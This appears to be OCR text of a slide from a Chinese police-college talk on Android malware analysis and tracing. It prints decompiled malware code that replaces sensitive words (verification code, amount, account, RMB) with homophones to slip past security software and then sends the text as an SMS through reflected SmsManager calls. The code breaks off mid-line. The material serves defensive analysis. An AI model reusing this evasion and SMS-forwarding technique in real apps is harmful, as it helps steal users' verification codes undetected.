 安卓恶意代码分析与溯源
4.典型案例
public static void b(String paramString, Context paramContext)
{
if (paramString.length() > 70) {
paramString = paramString.substring(0, 70);
}
for (;;)
{
try
{
localObject = paramString.replace("验证码", "演怔玛").replace("金额", "唫鹅").replace("账户", "江湖").replace("人民币", "任命逼").
paramString = (String)localObject;
}
catch (Exception localException)
{
Object localObject;
continue;
}
try
{
localObject = SmsManager.getDefault();
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", new Class[] { String.class, String.class, String.class,
return;
逃避手机安全软件检测
网安杂谈
山东警院 张璇